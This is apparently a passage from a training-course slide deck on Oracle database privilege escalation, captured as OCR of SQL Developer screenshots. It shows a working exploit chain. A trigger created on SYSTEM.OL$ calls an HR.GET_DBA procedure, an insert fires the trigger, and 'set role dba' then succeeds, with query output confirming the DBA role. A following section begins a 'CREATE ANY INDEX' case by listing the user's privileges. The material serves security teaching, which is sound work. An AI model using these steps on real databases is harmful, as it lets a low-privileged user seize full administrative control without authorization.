IT SCHOOL
ORA-600
hr ×
Worksheet Query Builder
| 1 | ⊟ | grant execute on get_dba to system ; |
| 2 | | |
| 3 | | create or replace trigger system.ol$insert_trg |
| 4 | | before insert on system.ol$ for each row |
| 5 | | begin |
| 6 | | hr.get_dba ; |
| 7 | | end ; |
| 8 | | / |
| 9 | | |
| 10 | | insert into system.ol$ ( CATEGORY ) |
| 11 | | values ( 'Something' ); |
| 12 | | |
| 13 | | set role dba ; |
| 14 | | |
| 15 | | select granted_role |
| 16 | | from user_role_privs ; |
| 17 | | |
Script Output ×▶Query R... ×
📌 SQL | All Rows Fetched: 2 in 0,006 seconds
| ■ | GRANTED_ROLE |
| --- | --- |
| 1 | DBA |
| 2 | RESOURCE |
Case 3 – CREATE ANY INDEX
This privilege seems to be harmless but it is as dangerous as CREATE ANY TRIGGER privilege. In this case we will use the OL$ table from previous example and function, similar to our HR.GET_DBA procedure.
hr ×
Worksheet Query Builder
| 1 | ⊟ | select privilege |
| 2 | | from user_sys_privs |
| 3 | | union all |
| 4 | | select granted_role |
| 5 | | from user_role_privs ; |
▶Query Result ×
📌 SQL | All Rows Fetched: 9 in 0,003 seconds
| ■ | PRIVILEGE |
| --- | --- |
| 1 | CREATE ANY INDEX |
| 2 | CREATE VIEW |
| 3 | SELECT ANY DICTIONARY |
| 4 | CREATE DATABASE LINK |
| 5 | CREATE SEQUENCE |
| 6 | CREATE SESSION |
| 7 | ALTER SESSION |
| 8 | CREATE SYNONYM |
| 9 | RESOURCE |
5